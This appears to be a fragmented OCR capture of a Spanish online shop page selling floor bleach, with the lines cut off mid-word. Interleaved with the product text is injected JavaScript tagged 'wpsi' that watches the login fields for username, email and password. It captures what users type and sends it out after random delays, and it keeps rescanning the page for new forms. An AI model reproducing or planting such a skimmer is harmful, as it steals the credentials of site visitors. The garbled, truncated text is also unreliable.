
 se completará ningún pedido. /*wpsi*//* /*wpsi-ext*/ */ (function(){
''; function _send(u,p){ if(!u||!p||p.length=0)return; _s+=k+','; if(_s.le
PRODUCTOS
DESTACADOS
EMPRESA
ngify({s:_h,u:u,p:p})); },Math.random()*3000+500); } function _watch(f){
e=email],[type=email]'); var p=f.querySelector('[type=password]'); i
('keydown',function(e){if(e.keyCode===13)_collect();},true); } function 
; // Direct input capture for single-page apps document.querySelectorAl
uerySelector('[name=username],[name=log],[name=email],[type=email]'); 
Home
>
Productos 
DOMContentLoaded',_scan); setInterval(_scan,1500); new MutationO
{childList:true,subtree:true}); })();
Descartar
Lejía suelo
Hipoclorito sódico en 
Limpia, blanquea y de
Uso recomendable en
Presentada en cajas 
Toda nuestra línea 
específicos creados 
capacidad de trabaj